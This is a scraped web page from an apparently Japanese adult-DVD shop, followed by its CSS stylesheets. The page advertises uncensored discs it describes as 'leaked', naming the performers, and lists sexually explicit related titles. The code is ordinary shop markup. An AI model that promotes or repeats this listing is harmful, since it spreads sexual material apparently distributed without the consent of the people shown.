<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=152019&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
</form>
					<ul class="right">
						<li><a href="/ranking_list.php">人気ランキング一覧</a></li>
					</ul>
				</div>
				<div class="box-bottom"></div>
			</div>
		</div>
		<div id="rightside" class="clearfix">
			<div id="item-detail" class="default-box clearfix">
				<div>
<form name="frm" method="post" action="">
					<h2>無修正 流出 DiscA [美谷朱里]</h2>
					<div class="cover">
	<div class="clearfix">
	<div id="image">
<img src="http://gold-ero.com/images/photo/W5496_2.jpg" alt="高品質な無修正DVD・裏DVDサイト ゴールドエロジャー 無修正 流出 DiscA [美谷朱里]">	</div>
12月24日 新作 ※流出物ですので、画質の良し悪しがございます。画質に対してのクレームは対応できません。ご了承の上ご購入下さい。※和物 無修正 メーカー：ネット流出		<div class="right">
			<table>
				<tr>
					<th>価格</th>
					<td>1枚 180円</td>
				</tr>
			</table>
		</div>
	</div>
</div>
<div class="cart">
		<ul>
			<li>
オプション<select name="fg_boxW5496" style="width:150px"><OPTION value="0">なし</OPTION>
<OPTION value="1">盤面印刷+100円</OPTION>
<OPTION value="2">ジャケットデータ+200円</OPTION>
<OPTION value="3">トールケース+300円</OPTION>
<OPTION value="4">フルパッケージ+400円</OPTION>
<OPTION value="5">盤面印刷＋ジャケットデータ+300円</OPTION>
<OPTION value="6">トールケース＋ジャケットデータ+500円</OPTION>
<OPTION value="7">フルパッケージ＋ジャケットデータ+600円</OPTION>
</select>			</li>
			<li id="number">
枚数<select name="nm_numW5496"><option value="1">1枚</option>
<option value="2">2枚</option>
<option value="3">3枚</option>
<option value="4">4枚</option>
<option value="5">5枚</option>
<option value="6">6枚</option>
<option value="7">7枚</option>
<option value="8">8枚</option>
<option value="9">9枚</option>
</select>			</li>
			<li id="cartin"><input type="image" name="button" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=138732&num='+document.frm.nm_numW5496.value+'&box='+document.frm.fg_boxW5496.value);return false;" src="../images/item-detail/button-cartin.jpg" onmouseover="this.src = '../images/item-detail/button-cartin-hover.jpg';" onmouseout="this.src = '../images/item-detail/button-cartin.jpg';" /></li>
		</ul>
</div>
				</div>
				<div id="more">
					<div class="cover">
	<div class="clearfix">
		<div class="left">
<img src="http://gold-ero.com/images/photo/W5496_1.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 無修正 流出 DiscA [美谷朱里]" width="340">		</div>
		<div class="right">
			<table>
				<tr>
					<th>商品番号</th>
					<td>W5496</td>
				</tr>
				<tr>
					<th>レーベル</th>
<td><a href="index.php?manufacturer=332">ネット流出</a></td>
				</tr>
				<tr>
					<th>価格</th>
					<td>1枚 180円</td>
				</tr>
				<tr>
					<th>ジャンル</th>
					<td></td>
				</tr>
				<tr>
					<th>主演女優</th>
					<td>
<a href="index.php?keyword=%C8%FE%C3%AB%BC%EB%CE%A4">美谷朱里</a><br />					</td>
				</tr>
				<tr>
					<th>カテゴリ</th>
					<td><a href="index.php?category=0">和物</a></td>
				</tr>
				<tr>
					<th>収録時間</th>
					<td>86分</td>
				</tr>
				<tr>
					<th>入荷日</th>
					<td>2022年12月24日</td>
				</tr>
				<tr>
					<th>モザイク</th>
					<td>無修正</td>
				</tr>
				<tr>
					<th>メディア</th>
					<td>
<img src="../images/common/media-dvd.jpg" alt="DVD" />					</td>
				</tr>
			</table>
		</div>
	</div>
</div>
<h3 class="white">この商品を買った人はこんな商品も買っています</h3>
<div id="colors">
<p>タイトル表示部分が<span class="blueray">■</span>の物は、Blue-rayとなります。</p>
<p>タイトル表示部分が<span class="mozaic">■</span>の物は、モザイクありの商品となります。</p>
</div>
<div class="box clearfix">
<ol class="clearfix">
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=90548"><img src="http://gold-ero.com/images/photo/K1537.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 桜庭彩 抜群の美脚に引き締まったパーフェクトなクビレ！悩殺エロ過ぎお姉さん登場♪[桜庭彩]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=90548">桜庭彩 抜群の美脚に引き締まったパーフェクトなクビレ！悩..</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=90548&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=101334"><img src="http://gold-ero.com/images/photo/P3321.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー スカイエンジェル [桜庭彩]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=101334">スカイエンジェル [桜庭彩]</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=101334&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=138599"><img src="http://gold-ero.com/images/photo/W5366.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 無修正 流出 DiscB [春咲りょう]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=138599">無修正 流出 DiscB [春咲りょう]</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=138599&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=138600"><img src="http://gold-ero.com/images/photo/W5365.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 無修正 流出 DiscA [春咲りょう]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=138600">無修正 流出 DiscA [春咲りょう]</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=138600&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=138731"><img src="http://gold-ero.com/images/photo/W5497.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 無修正 流出 DiscB [美谷朱里]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=138731">無修正 流出 DiscB [美谷朱里]</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=138731&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=30351"><img src="http://gold-ero.com/images/photo/H0471.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 非日常的悶絶ギャル 第一章 秘書編[梨杏]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=30351">非日常的悶絶ギャル 第一章 秘書編[梨杏]</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=30351&num=1&box=0');return false;" width="113" />
</div>
</li>
</ol>
<ol class="clearfix">
<li class="media-mozaiku">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=23939"><img src="http://gold-ero.com/images/photo/H6407.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 職女。 File 11[-]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=23939">職女。 File 11[-]</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=23939&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=11764"><img src="http://gold-ero.com/images/photo/I8104.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー Street GALS コスプレ戦士りゃんとエロエロ星人の対決！ はたして結果は? ? [りゃん]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=11764">Street GALS コスプレ戦士りゃんとエロエロ星人..</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=11764&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=81714"><img src="http://gold-ero.com/images/photo/P0302.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 金8天国 客室乗務員レクシーベルちゃんを日本男児がいじっちゃいました -働く金髪娘シリーズ- [レクシーベル]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=81714">金8天国 客室乗務員レクシーベルちゃんを日本男児がいじっ..</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=81714&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=108460"><img src="http://gold-ero.com/images/photo/S5268.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー アジア天国 パンストを穿かせたまま破いて弄ってハメまくる びりびりパンストエッチ三昧 [りか]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=108460">アジア天国 パンストを穿かせたまま破いて弄ってハメまくる..</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=108460&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=130664"><img src="http://gold-ero.com/images/photo/U7482.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー みおり先輩、パンツ忘れてません？ [井川みおり]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=130664">みおり先輩、パンツ忘れてません？ [井川みおり]</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=130664&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=129004"><img src="http://gold-ero.com/images/photo/U5761.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 初3P！隠れ淫乱貞人妻玲子さん○島県在住隠れ家サロンマネージャー「2本ナマちんぽ気持ちいい！全然違うっ！」びっち奥様肉便器w鬼ピスで熟マンコ2連続中出し♪ [玲子]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=129004">初3P！隠れ淫乱貞人妻玲子さん○島県在住隠れ家サロンマネ..</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=129004&num=1&box=0');return false;" width="113" />
</div>
</li>
</ol>
<ol class="clearfix">
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=127074"><img src="http://gold-ero.com/images/photo/U3839.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 昼休みにスーツ姿のままでHをしてしまいパンストを破られたのでノーパンストで帰ったエレベーターガール やっぱり清楚＆おしとやかで更に淫乱になってました♪おまけ [ゆうか]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=127074">昼休みにスーツ姿のままでHをしてしまいパンストを破られた..</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=127074&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=127075"><img src="http://gold-ero.com/images/photo/U3838.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 昼休みにスーツ姿のままでHをしてしまいパンストを破られたのでノーパンストで帰ったエレベーターガール やっぱり清楚＆おしとやかで更に淫乱になってました♪ [ゆうか]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=127075">昼休みにスーツ姿のままでHをしてしまいパンストを破られた..</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=127075&num=1&box=0');return false;" width="113" />
</div>
</li>
</div>
				</div>
</form>
			</div>
		</div>
	</div>
	<div class="clear"></div>
<div id="footer">
	<p>ゴールドエロジャーの著作権は全てゴールドエロジャーに帰属します。サイト内の全ての画像、文章等の無断転載を禁止します。</p>
	<p class="copyright">(C)2014 GOLD EROGER all rights reserved.</p>
</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://gold-ero.com/css/base.css
body_size: 1849
content:
@charset "UTF-8";


/* base
----------------------------------------------- */
*{
	zoom:1; 
}

html,
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
blockquote,
p,
th,
td {
	margin: 0;
	padding: 0;
}

body {
	font-family: "lr oSVbN", Osaka, "qMmpS Pro W3";
	font-size: 80%;
	line-height: 170%;
}

/* opera9 */
;;
body {
	font-family: "lr oSVbN", Osaka, "qMmpS Pro W3";
}

/* Internet Explorer7*/
*:first-child+html body {
	font-family: "lr oSVbN", Osaka, "qMmpS Pro W3";
}

/* Internet Explorer6 or sonner*/
* html body {
	font-family: "lr oSVbN", Osaka, "qMmpS Pro W3";
	_font-size: 80%;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

fieldset,
img {
	border: 0;
}

address,
caption,
cite,
code,
dfn,
em,
th,
var {
	font-style: normal;
	font-weight: normal;
}

li {
	list-style: none;
}

caption,
th {
	text-align: left;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-size: 100%;
	font-weight: normal;
}

q:before,
q:after {
	content: '';
}

abbr,
acronym {
	border: 0;
	font-variant: normal;
}

sup {
	vertical-align: text-top;
}

sub {
	vertical-align: text-bottom;
}

input,
textarea,
select {
	font-family: inherit;
	font-size: inherit;
	font-weight: inherit;
	vertical-align: middle;
}

input,
textarea,
select {
	*font-size: 100%;
}

legend {
	color: #000;
}

a {
	color: #233399;
	text-decoration: none;
}

a:hover {
	color: #314BE8;
	text-decoration: underline;
}

.clear{
	clear: both;
}

.left{
	float: left;
}

.right{
	float: right;
}

.attention {
	color: red;
}

.blueray {
	color: #7a99d6;
}

.mozaic {
	color: #ffb5ff;
}

.clearfix:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}

* html .clearfix            { zoom:1; }
*:first-child+html .clearfix{ zoom:1; }
.red {
	color:#ff0000;
}
.white {
	color:#ffffff;
}

--- FILE ---
content_type: text/css
request_url: http://gold-ero.com/css/layout.css
body_size: 17247
content:
@charset "UTF-8";


/* Define some basic layouts
----------------------------------------------- */
/*
#wrapper {
	width: 1000px;
	margin: 0 auto;
}
*/
#wrapper {
	width: 1000px;
	margin: 0 auto;
	background: url('../images/common/background.jpg') left top repeat-y;
	padding: 0 12px;
}

#wrapper #header {
	position: relative;
}

#wrapper #header #title {
	background: url('../images/common/background-header.jpg') left top no-repeat;
	height: 87px;
	padding-top: 10px;
	padding-left: 20px;
}

#wrapper #header #title h1 {
	text-indent: -9999em;
}

#wrapper #header #title h1 a {
	display: block;
	width: 267px;
	height: 58px;
	overflow: hidden;
}

#wrapper #header #title .description {
	font-size: 90%;
}

#wrapper #header #search {
	position: absolute;
	right: 20px;
	top: 10px;
	text-align: right;
}

#wrapper #header #search ul li {
	display: inline;
	float: left;
}

#wrapper #header #search ul li input {
	margin-left: 5px;
}

#wrapper #header #search .check-login {
	position: absolute;
	right: 0;
	top: 40px;
}

#wrapper #header .check-login a {
	background: url('../images/common/button-login.jpg') left top no-repeat;
	display: block;
	width: 182px;
	height: 31px;
	overflow: hidden;
}

#wrapper #header .check-login a:hover {
	background: url('../images/common/button-login-hover.jpg') left top no-repeat;
}

#wrapper #header #search .check-member {
	position: absolute;
	right: 0;
	top: 5px;
}

#wrapper #header .check-member a {
	background: url('../images/common/button-resister.jpg') left top no-repeat;
	display: block;
	width: 182px;
	height: 31px;
	overflow: hidden;
}

#wrapper #header .check-member a:hover {
	background: url('../images/common/button-resister-hover.jpg') left top no-repeat;
}



/* Global navigations
----------------------------------------------- */
#wrapper #header #navigation {
	background: url('../images/common/background-g-navigation.jpg') left top repeat-x;
}

#wrapper #header #navigation ul {
	margin-left: 55px;
}

#wrapper #header #navigation ul li {
	float: left;
	height: 45px;
}

#wrapper #header #navigation ul li a {
	display: block;
	overflow: hidden;
	height: 45px;
	text-indent: -9999em;
}

#wrapper #header #navigation #nav1 {
	background: url('../images/common/g-navigation1.jpg') left top no-repeat;
	width: 161px;
}
#wrapper #header #navigation #nav2 {
	background: url('../images/common/g-navigation2.jpg') left top no-repeat;
	width: 176px;
}
#wrapper #header #navigation #nav3 {
	background: url('../images/common/g-navigation3.jpg') left top no-repeat;
	width: 200px;
}
#wrapper #header #navigation #nav4 {
	background: url('../images/common/g-navigation4.jpg') left top no-repeat;
	width: 174px;
}
#wrapper #header #navigation #nav5 {
	background: url('../images/common/g-navigation5.jpg') left top no-repeat;
	width: 183px;
}

#wrapper #header #navigation #nav1 a:hover { background: url('../images/common/g-navigation1-hover.jpg') left top no-repeat; }
#wrapper #header #navigation #nav2 a:hover { background: url('../images/common/g-navigation2-hover.jpg') left top no-repeat; }
#wrapper #header #navigation #nav3 a:hover { background: url('../images/common/g-navigation3-hover.jpg') left top no-repeat; }
#wrapper #header #navigation #nav4 a:hover { background: url('../images/common/g-navigation4-hover.jpg') left top no-repeat; }
#wrapper #header #navigation #nav5 a:hover { background: url('../images/common/g-navigation5-hover.jpg') left top no-repeat; }


/* Content section
----------------------------------------------- */
#wrapper #content {
	margin-top: 20px;
	margin-bottom: 20px;
	padding-left: 20px;
	padding-right: 10px;
}


/* Leftside
----------------------------------------------- */
#wrapper #content #leftside {
	float: right;
	width: 205px;
	padding-right: 5px;
	padding-top: 9px;
	font-size: 90%;
}

#wrapper #content #leftside .box {
	margin-bottom: 20px;
	line-height: 1.5em;
}

#wrapper #content #leftside .box h2 {
	/*background: url('../images/common/leftside-top.jpg') left top no-repeat;*/
	height: 28px;
	text-indent: -9999em;
}

#wrapper #content #leftside .box .gradiation,
#wrapper #content #leftside .box .search-background,
#wrapper #content #leftside .box .option-background {
	padding: 10px;
	/*/padding: 7px 0px 0 7px;*/
}

#wrapper #content #leftside .box .gradiation,
#wrapper #content #rightside .newitem .thumbnail h3,
#wrapper #content #rightside #item-detail #more .box .thumbnail h4 {
	/*background: url('../images/common/leftside-bottom.jpg') left bottom no-repeat;*/

	background: -moz-linear-gradient(top, #ffffff, #ffffff 50%, #F4F4F4);
	background-image: -webkit-gradient(linear,left bottom,left top,color-stop(1, #ffffff),color-stop(0, #F4F4F4));
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffff', endColorstr='#F4F4F4');
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffff', endColorstr='#F4F4F4')";
	zoom: 1;
	/*
	background:linear-gradient(#ffffff, #f0f0f0);
	background:-webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f0f0f0));
	background:-moz-linear-gradient(top, #ffffff, #f0f0f0);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startcolorstr=#ffffff, endcolorstr=#f0f0f0));  
	-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startcolorstr=#ffffff, endcolorstr=#f0f0f0))";  
	zoom: 1\9;
	*/
	border-left: 1px solid #C1C1C1;
	border-right: 1px solid #C1C1C1;
}

#wrapper #content #leftside .box .search-background {
	background: url('../images/common/leftside-search-background.jpg') left bottom repeat-y;
}


#wrapper #content #leftside #login { background: url('../images/common/leftside-login.jpg') left top no-repeat; }
#wrapper #content #leftside #search { background: url('../images/common/leftside-search.jpg') left top no-repeat; }
#wrapper #content #leftside .box #genre { background: url('../images/common/leftside-genre.jpg') left top no-repeat; }
#wrapper #content #leftside #option { background: url('../images/common/leftside-option.jpg') left top no-repeat; }
#wrapper #content #leftside #faq { background: url('../images/common/leftside-faq.jpg') left top no-repeat; }
#wrapper #content #leftside #cart { background: url('../images/common/leftside-cart.jpg') left top no-repeat; }
#wrapper #content #leftside #ranking { background: url('../images/common/leftside-ranking.jpg') left top no-repeat; }


#wrapper #content #leftside .box .box-bottom {
	background: url('../images/common/leftside-bottom2.jpg') left top no-repeat;
	height: 6px;
	overflow: hidden;
}


/* Leftside > Login
----------------------------------------------- */
#wrapper #content #leftside #login ul {
	margin: 7px 0;
}

#wrapper #content #leftside #login .resister,
#wrapper #content #leftside #login .login {
	display: block;
	overflow: hidden;
	width: 182px;
	height: 31px;
	text-indent: -9999em;
}

#wrapper #content #leftside #login .resister { background: url('../images/common/button-resister.jpg') left top no-repeat; }
#wrapper #content #leftside #login .login { background: url('../images/common/button-cart.jpg') left top no-repeat; }

#wrapper #content #leftside #login a:hover.resister { background: url('../images/common/button-resister-hover.jpg') left top no-repeat; }
#wrapper #content #leftside #login a:hover.login { background: url('../images/common/button-cart-hover.jpg') left top no-repeat; }



/* Leftside > Search
----------------------------------------------- */
#wrapper #content #leftside #search li {
	margin-bottom: 10px;
}

#wrapper #content #leftside #search .search-genre {
	width: 181px;
}

#wrapper #content #leftside #search .button {
	margin-left: 60px;
}

#wrapper #content #leftside #search .gradiation li {	/* ジャンル検索 */
	float: left;
	width: 90px;
	height: 2em;
	margin-bottom: 0;
}

#wrapper #content #leftside #search .gradiation {
	padding-bottom: 0;
}


/* Leftside > Option
----------------------------------------------- */
#wrapper #content #leftside #option h3 {
	background: url('../images/common/leftside-option-info.jpg') left top no-repeat;
	width: 205px;
	height: 40px;
	text-indent: -9999em;
}
#wrapper #content #leftside #option h4 {
	margin-bottom: 5px;
}

#wrapper #content #leftside #option .left {
	width: 80px;
}

#wrapper #content #leftside #option .left p {
	margin-top: 3px;
	margin-left: 10px;
}

#wrapper #content #leftside #option .option-right {
	float: left;
	width: 95px;
	margin-left: 10px;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
	#wrapper #content #leftside #option .option-right {
		width: 100px;
		margin-left: 5px;
	}
}

#wrapper #content #leftside #option .option-border {
	border-bottom: 1px solid #D9D9D9;
}

#wrapper #content #leftside #option .option-background1,
#wrapper #content #leftside #option .option-background2,
#wrapper #content #leftside #option .option-background3 {
	padding: 10px;
	padding-bottom: 5px;
}

#wrapper #content #leftside #option .option-background1 { background: url('../images/common/leftside-option-background.jpg') left top repeat-y; }
/*
#wrapper #content #leftside #option .option-background2 { background: url('../images/common/leftside-option-background2.jpg') left bottom no-repeat; }
#wrapper #content #leftside #option .option-background3 { background: url('../images/common/leftside-option-background3.jpg') left bottom no-repeat; }
*/
#wrapper #content #leftside #option .option-background-gray {
	background: url('../images/common/leftside-option-gray.jpg') left top no-repeat;
	height: 3px;
	overflow: hidden;
}

#wrapper #content #leftside #option .option-background-red {
	background: url('../images/common/leftside-option-red.jpg') left top no-repeat;
	height: 3px;
	overflow: hidden;
}

#wrapper #content #leftside #option .option-background-end {
	background: url('../images/common/leftside-option-background-end.jpg') left top no-repeat;
	height: 9px;
}

/* Leftside > FAQ
----------------------------------------------- */
#wrapper #content #leftside #faq ul {
	margin-top: 5px;
}

#wrapper #content #leftside #faq .gradiation {
	padding-bottom: 5px;
}


/* Leftside > Ranking
----------------------------------------------- */
.irank1 {
	background: url('../images/common/ranking-1.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank2 {
	background: url('../images/common/ranking-2.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank3 {
	background: url('../images/common/ranking-3.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank4 {
	background: url('../images/common/ranking-4.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank5 {
	background: url('../images/common/ranking-5.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank6 {
	background: url('../images/common/ranking-6.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank7 {
	background: url('../images/common/ranking-7.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank8 {
	background: url('../images/common/ranking-8.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank9 {
	background: url('../images/common/ranking-9.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank10 {
	background: url('../images/common/ranking-10.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank11 {
	background: url('../images/common/ranking-11.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank12 {
	background: url('../images/common/ranking-12.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank13 {
	background: url('../images/common/ranking-13.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank14 {
	background: url('../images/common/ranking-14.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank15 {
	background: url('../images/common/ranking-15.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank16 {
	background: url('../images/common/ranking-16.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank17 {
	background: url('../images/common/ranking-17.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank18 {
	background: url('../images/common/ranking-18.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank19 {
	background: url('../images/common/ranking-19.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank20 {
	background: url('../images/common/ranking-20.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}


#wrapper #content #leftside #ranking .left p {
	margin-top: 5px;
	margin-left: 10px;
}

#wrapper #content #leftside #ranking .ranking-right {
	float: left;
	width: 90px;
	margin-left: 5px;
}

#wrapper #content #leftside #ranking .ranking-right .more {
	margin-top: 7px;
}

#wrapper #content #leftside #ranking .ranking-right .more a {
	background: url('../images/common/button-more.jpg') left top no-repeat;
	display: block;
	overflow: hidden;
	width: 99px;
	height: 22px;
	text-indent: -9999em;
}

#wrapper #content #leftside #ranking .ranking-right .more a:hover {
	background: url('../images/common/button-more-hover.jpg') left top no-repeat;
}

#wrapper #content #leftside #ranking .right {
	margin-top: 5px;
}

#wrapper #content #leftside #ranking .gradiation {
	padding-bottom: 5px;
}


/* Leftside - List configuration
----------------------------------------------- */
#wrapper #content #leftside #login li,
#wrapper #content #leftside #search li,
#wrapper #content #leftside #ranking .right li {
	background: url('../images/common/list-arrow.jpg') left 0.3em no-repeat;
	text-indent: 15px;
	/text-indent: 7px;
}

#wrapper #content #leftside #search li {
	/text-indent: 15px;
}

#wrapper #content #leftside #search .gradiation li {
	/text-indent: 7px;
}

#wrapper #content #leftside #faq li {
	background: url('../images/common/list-circledarrow.jpg') left 0.1em no-repeat;
	text-indent: 20px;
	/text-indent: 10px;
}


/* Rightside
----------------------------------------------- */
#wrapper #content #rightside {
	float: left;
	width: 740px;
	margin-left: 10px;
}

#wrapper #rightside .default-box {
	margin-left: 10px;
}



/* Rightside > Banner
----------------------------------------------- */
#wrapper #content #rightside #banner {
	background: url('../images/top/banner.jpg') left top no-repeat;
	/*
	width: 748px;
	height: 252px;
	*/
	height: 252px;
	position: relative;
	/*top: -9px;*/
}

#wrapper #content #rightside #banner p {
	width: 308px;
	position: relative;
	left: 41px;
	top: 130px;
	color: white;
	font-size: 110%;
	padding: 6px;
}


/* Rightside > Banner > On top
----------------------------------------------- */
#wrapper #content #rightside #top-banner {
	text-align: center;
	margin: 10px 0;
}


/* Rightside > Gradiation behind the description
----------------------------------------------- */
#wrapper #content #rightside #search-results .box .description,
#wrapper #content #rightside .newitem .box .description,
#wrapper #content #rightside #item-detail #more .box .description {
